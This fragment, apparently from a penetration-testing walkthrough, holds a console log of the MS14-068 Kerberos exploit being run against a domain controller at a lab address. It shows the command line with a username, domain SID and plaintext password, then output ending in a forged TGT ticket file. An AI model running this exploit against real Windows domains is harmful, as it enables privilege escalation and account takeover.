 C:\Users\tidewang.TIDE.001\Desktop>MS14-068.exe -u tidewang@tide.org -s S-1-5-21
-1082813543-4064396809-3123302706-1112 -d 10.211.55.12 -p nuoyan@123
[+] Building AS-REQ for 10.211.55.12... Done!
[+] Sending AS-REQ to 10.211.55.12... Done!
[+] Receiving AS-REP from 10.211.55.12... Done!
[+] Parsing AS-REP from 10.211.55.12... Done!
[+] Building TGS-REQ for 10.211.55.12... Done!
[+] Sending TGS-REQ to 10.211.55.12... Done!
[+] Receiving TGS-REP from 10.211.55.12... Done!
[+] Parsing TGS-REP from 10.211.55.12... Done!
[+] Creating ccache file 'TGT_tidewang@tide.org.ccache'... Done!
C:\Users\tidewang.TIDE.001\Desktop>
TGT_tidewa
ng@tide.org
.ccache